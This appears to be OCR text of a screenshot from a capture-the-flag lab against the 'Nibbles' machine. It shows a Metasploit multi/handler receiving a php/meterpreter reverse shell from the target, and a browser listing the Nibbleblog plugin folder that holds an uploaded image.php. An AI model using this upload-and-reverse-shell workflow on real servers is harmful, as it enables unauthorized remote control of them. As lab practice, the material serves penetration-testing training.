 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.6
lhost => 10.10.14.6
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (40004 bytes) to 10.10.10.75
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.75:41204) at 2025-03-12 15:25:19 -0400
meterpreter >
Nibbles - Yum yum × Index of /nibbleblog/con × Index of /nibbleblog/c × Nibbleblog ×
10.10.10.75/nibbleblog/content/private/plugins/my_image/
Repos onlineWebOSINT defaultBookmarks
Index of /nibbleblog/content/private/plugins/my_image
Name Last modified Size Description
Parent Directory -
db.xml 2025-03-12 15:24 258
image.php 2025-03-12 15:24 1.1K
Apache/2.4.18 (Ubuntu) Server at 10.10.10.75 Port 80